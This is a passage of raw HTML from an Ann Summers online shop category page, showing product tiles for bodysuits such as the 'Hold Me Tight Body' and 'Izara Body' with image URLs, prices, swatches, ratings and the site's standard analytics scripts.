Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdceb722f/images/2008341/nsholdmetightbody-black-all--2008341-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ab847a6/images/2008341/nsholdmetightbody-black-all--2008341-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd294499/images/2008341/nsholdmetightbody-black-all--2008341-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0926f96b/images/2008341/nsholdmetightbody-black-all--2008341-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw839a4760/images/kb/SWATCHES/Swatch-Black_2D2926.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7322b0aa/images/2008342/nsholdmetightbody-lipstickred-all--2008342-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec902d12/images/2008342/nsholdmetightbody-lipstickred-all--2008342-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1bef9eeb/images/2008342/nsholdmetightbody-lipstickred-all--2008342-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b50f78/images/2008342/nsholdmetightbody-lipstickred-all--2008342-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8088f07c/images/2008342/nsholdmetightbody-lipstickred-all--2008342-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw5fa709e8/images/kb/SWATCHES/Swatch-SofterRed_EF3340.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              aria-label="Select color White"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwda2df94f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc8c6a74f/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-detailk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwccb1fae7/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Hold Me Tight Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Hold Me Tight Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45358e43/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-imk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85f7c6a5/images/2008343/nsholdmetightbody-brilliantwhite-all--2008343-back-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        $ 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=HOLD-ME-TIGHT-BODY-NEW&amp;dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw8d31f2ef/images/kb/SWATCHES/Swatch-White_FFFFFF.jpg)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.7 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY-NEW.html?dwvar_HOLD-ME-TIGHT-BODY-NEW_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="20083412XL-ada-star-ratings-text">4.7 out of 5 star rating</span>
        
          <div aria-labelledby="20083412XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083412XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083412XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083412XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="20083412XL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            94 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dHOLD-ME-TIGHT-BODY-NEW%26dwvar_HOLD-ME-TIGHT-BODY-NEW_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Hold Me Tight Body"
        aria-label="Quick View for Hold Me Tight Body">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-5" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '2029072S',
	    sku: ''
	}];
	cq_params.categoryId = 'clothing-bodysuits';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"clothing-bodysuits\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '8808c913-4dd2-472a-afdc-4e077a45d86d';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "clothing-bodysuits", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2029072S", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="2029072S">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;IZARA-BODY&quot;,&quot;name&quot;:&quot;Izara Body&quot;,&quot;price&quot;:53,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-category-bodies&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Izara&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Bodywear Apparel&quot;,&quot;dimension10&quot;:&quot;Body&quot;,&quot;dimension11&quot;:&quot;Fashion&quot;}">
  <!-- dwMarker="product" dwContentID="ec51a8de24eef775be7d3e80c7" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd358cec4/images/2029072/izarabody-black-all--2029072-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Izara Body"
      title="Izara Body"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffbf3667/images/2029072/izarabody-black-all--2029072-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Izara Body"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=IZARA-BODY&amp;dwvar_IZARA-BODY_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dIZARA-BODY%26dwvar_IZARA-BODY_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Izara Body"
        aria-label="Quick View for Izara Body">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black">Izara Body</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="53.0">
        
        $ 53.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd358cec4/images/2029072/izarabody-black-all--2029072-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd358cec4/images/2029072/izarabody-black-all--2029072-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd358cec4/images/2029072/izarabody-black-all--2029072-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffbf3667/images/2029072/izarabody-black-all--2029072-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffbf3667/images/2029072/izarabody-black-all--2029072-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw162adf6c/images/2029072/izarabody-black-all--2029072-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw162adf6c/images/2029072/izarabody-black-all--2029072-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69d0a152/images/2029072/izarabody-black-all--2029072-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69d0a152/images/2029072/izarabody-black-all--2029072-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75c4a3f4/images/2029072/izarabody-black-all--2029072-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw75c4a3f4/images/2029072/izarabody-black-all--2029072-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Izara Body&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw038d283f/images/2029072/izarabody-black-all--2029072-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Izara Body&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw038d283f/images/2029072/izarabody-black-all--2029072-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwffbf3667/images/2029072/izarabody-black-all--2029072-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;53.0&quot;&gt;
        
        $ 53.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=IZARA-BODY&amp;dwvar_IZARA-BODY_color=Black"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-category-bodies/izara-body/IZARA-BODY.html?dwvar_IZARA-BODY_color=Black">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2029072S-ada-star-ratings-text">4 out of 5 star rating</span>
        
          <div aria-labelledby="2029072S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029072S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2029072S-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
